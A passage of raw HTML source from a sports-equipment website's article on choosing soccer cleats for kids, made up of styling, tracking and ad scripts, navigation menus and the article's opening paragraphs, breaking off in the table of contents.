.search-wrapper #search-icon{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://sportconsumer.com/wp-content/themes/acabado/img/extlink.png")}
	@media only screen and (min-width: 960px) {
   #main {
       max-width: calc(100% - 380px);
   }
   #secondary {
       min-width: 342px;
   }
}
@media only screen and (max-width: 359px) {
        .site-content{
    padding-left: 10px !important;
    padding-right: 10px !important;
}
    }
p {
    font-size: 1.2rem;
}
</style>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
/* ]]> */
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportconsumer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportconsumer.com%2Fsoccer-cleats-for-kids-ultimate-guide%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportconsumer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportconsumer.com%2Fsoccer-cleats-for-kids-ultimate-guide%2F&amp;format=xml"/>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.fbc.fbc-page {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Repixel Code -->
<script>
  (function(w, d, s, id, src){
  w.Repixel = r = {
    init: function(id) {
      w.repixelId = id;
    }
  };
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)){ return; }
  js = d.createElement(s); 
  js.id = id;
  js.async = true;
  js.onload = function(){
      Repixel.init(w.repixelId);
  };
  js.src = src;
  fjs.parentNode.insertBefore(js, fjs);
  }(window, document, 'script', 'repixel', 
  'https://sdk.repixel.co/r.js'));
  Repixel.init('5d963a9ec19d610007d9ded7');
</script>
<!-- Repixel Code -->			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Soccer Cleats for Kids: The Ultimate Guide | Sport Consumer"/>
<meta property="og:description" content="Soccer is the largest youth sports organization in the United States, with 3 million members between the ages of 5 and 19. Its popularity among…"/>
<meta property="og:url" content="https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/"/>
<meta property="og:site_name" content="Sport Consumer"/>
<meta property="og:image" content="https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids.jpg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="description" content="Soccer is the largest youth sports organization in the United States, with 3 million members between the ages of 5 and 19. Its popularity among…"/>
<meta name="category" content="Featured"/>
<script async="" src="https://statswp.org/stat/s-202449.js"></script>					<link rel="preconnect" href="https://fonts.gstatic.com"/>
 					<link rel="preload" href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&amp;family=Roboto+Condensed&amp;display=swap" as="style" onload="this.onload=null;this.rel=&#39;stylesheet&#39;"/>
				<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
<meta name="msapplication-TileImage" content="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>

<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 64277;
var ezdomain = 'sportconsumer.com';
var ezoicSearchable = 1;
</script></head>


<body class="wp-singular post-template-default single single-post postid-6598 single-format-standard wp-theme-acabado">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header desktop-toggle">
		<div class="inner-wrap">
			<div class="hamburger-wrapper desktop">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://sportconsumer.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="480" height="475" src="https://sportconsumer.com/wp-content/uploads/2020/05/sport-logo-big.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high"/></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://sportconsumer.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search …" value="" name="s"/>
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-actual-menu-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://sportconsumer.com/category/fitness-equipment/">Fitness</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6552"><a href="https://sportconsumer.com/category/tri-sports/">Tri-Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://sportconsumer.com/category/running/">Running</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://sportconsumer.com/category/bike/">Biking</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://sportconsumer.com/category/swim/">Swimming</a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1208"><a href="https://sportconsumer.com/category/team-sports/">Team Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://sportconsumer.com/category/team-sports/baseball/">Baseball</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://sportconsumer.com/category/team-sports/basketball/">Basketball</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://sportconsumer.com/category/team-sports/football/">Football</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportconsumer.com/category/team-sports/hockey/">Hockey</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://sportconsumer.com/category/team-sports/lacrosse/">Lacrosse</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://sportconsumer.com/category/team-sports/soccer/">Soccer</a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1590"><a href="https://sportconsumer.com/category/team-sports/volleyball/">Volleyball</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://sportconsumer.com/category/team-sports/cheerleading/">Cheerleading</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://sportconsumer.com/category/racquet-sports/">Racquet Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://sportconsumer.com/category/racquet-sports/tennis/">Tennis</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://sportconsumer.com/category/racquet-sports/racquetball/">Racquetball</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href="https://sportconsumer.com/category/racquet-sports/badminton/">Badminton</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://sportconsumer.com/category/racquet-sports/squash/">Squash</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-360"><a href="https://sportconsumer.com/category/extreme-sports/">Extreme Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://sportconsumer.com/category/extreme-sports/skateboarding/">Skateboarding</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://sportconsumer.com/category/extreme-sports/snowboarding/">Snowboarding</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://sportconsumer.com/category/extreme-sports/longboarding/">Longboarding</a></li>
</ul>
</li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2856"><a href="https://sportconsumer.com/category/outdoors/">Outdoors</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://sportconsumer.com/category/golf/">Golf</a></li>
	<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11494"><a href="https://sportconsumer.com/category/climbing/">Climbing</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://sportconsumer.com/category/lawn-games/">Lawn Games</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13331"><a href="https://sportconsumer.com/category/boating-fishing/">Boating &amp; Fishing</a></li>
</ul>
</li>
<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7065"><a href="https://sportconsumer.com/category/indoor/">Indoor</a></li>
<li id="menu-item-2013414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013414"><a href="https://sportconsumer.com/category/nutrition/">Nutrition</a></li>
<li id="menu-item-8584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8584"><a href="https://sportconsumer.com/category/great-sports-advice/">Blog</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-6551" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6551"><a href="https://sportconsumer.com/category/featured/">Featured</a></li>
	<li id="menu-item-8586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8586"><a rel="privacy-policy" href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1013422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013422"><a href="https://sportconsumer.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1013426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013426"><a href="https://sportconsumer.com/about/">Welcome</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://sportconsumer.com/sitemap/">Sitemap</a></li>
	<li id="menu-item-2014967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014967"><a href="https://sportconsumer.com/category/great-sports-advice/">Advice</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area default">
		<main id="main" class="site-main">

		
<article id="post-6598" class="post-6598 post type-post status-publish format-standard has-post-thumbnail hentry category-featured">
	<header class="entry-header">
		<h1 class="entry-title">Soccer Cleats for Kids: The Ultimate Guide</h1>
			<div class="entry-meta">
				<meta itemprop="datePublished" content="2021-01-19"/><span class="byline"> Written by <span class="author vcard"><a class="url fn n" href="https://sportconsumer.com/author/admin/">Pete</a></span> </span><meta itemprop="author" content="Pete"/><link id="page-url" itemprop="mainEntityOfPage" href="https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/"/><span class="term-list"> in <a href="https://sportconsumer.com/category/featured/" rel="category tag">Featured</a></span>			</div><!-- .entry-meta -->
      
      
	  	</header><!-- .entry-header -->

	
			<div class="post-thumbnail" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject">
				<img width="1170" height="780" src="https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids-1170x780.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="soccer cleats for kids" decoding="async" srcset="https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids-1170x780.jpg 1170w, https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids-500x333.jpg 500w, https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids-768x512.jpg 768w, https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids-20x13.jpg 20w, https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids.jpg 1536w" sizes="(max-width: 1170px) 100vw, 1170px"/>			</div><!-- .post-thumbnail -->

		
	<div class="entry-content" itemprop="articleBody">
		<div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div><p>Soccer is the largest youth sports organization in the United States, with <a href="http://www.usyouthsoccer.org/media_kit/ataglance/">3 million members</a> between the ages of 5 and 19.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-103" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>Its popularity among kids has been rising steadily since the early 1990s when the U.S. hosted the World Cup.</p>
<p>As a parent, there are many reasons to be excited if your child expresses interest in soccer. <a href="https://sportconsumer.com/category/team-sports/soccer/">Soccer is a great team sport</a> that provides kids an opportunity to be active and learn important lessons about working together and following instruction.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p>In order to help your child prepare for starting soccer, you’ll want to make sure they have the right equipment. Buying the right soccer cleats for kids is especially important because good cleats will allow your child to play safely and comfortably.</p>
<p>Below we’ve put together the ultimate guide to what to consider when buying soccer cleats for kids so you’ll know what to look for when you start shopping.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_41_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-696ee89397986" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"></path></svg></span></label><input type="checkbox" id="item-696ee89397986"/></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1 eztoc-visibility-hide-by-default"><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-1" href="#1_What_Position_Will_Your_Child_Play" title="1. What Position Will Your Child Play?">1. What Position Will Your Child Play?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#Forward" title="Forward">Forward</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#Winger" title="Winger">Winger</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#Midfielders" title="Midfielders">Midfielders</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#Defenders" title="Defenders">Defenders</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#Goalies" title="Goalies">Goalies</a></li></ul><li 